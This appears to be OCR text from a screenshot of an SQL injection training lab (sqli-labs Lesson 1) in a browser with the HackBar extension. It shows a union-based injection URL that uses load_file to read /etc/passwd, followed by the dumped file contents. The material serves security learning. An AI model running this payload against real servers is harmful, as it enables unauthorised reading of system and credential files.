 Less-1 **Error Based- String**
不安全 192.168.70.14:8088/Less-1/?id=-1%27%20union%20select%201,2,load_file(%27/etc/passwd%27)%20--+
Welcome Dhakkan
Your Login name:2
Your Password:root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-1/?id=-1' union select 1,2,load_file('/etc/passwd') --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1